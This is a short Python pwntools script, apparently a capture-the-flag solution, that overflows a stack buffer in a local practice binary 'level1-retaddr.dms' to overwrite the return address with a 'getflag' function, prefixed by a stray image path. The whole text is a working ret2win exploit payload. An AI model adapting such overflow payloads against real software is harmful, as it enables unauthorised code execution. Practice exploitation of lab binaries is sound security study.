 from pwn import *
context.log_level = 'debug'
io = process("./level1-retaddr.dms")
code = ELF("./level1-retaddr.dms")
def debug():
    print io.pid
    pause()
getflag = code.sym['getflag']
debug()
payload = 'a'*0x108+'a'*4+p32(getflag)
io.sendline(payload)
io.interactive()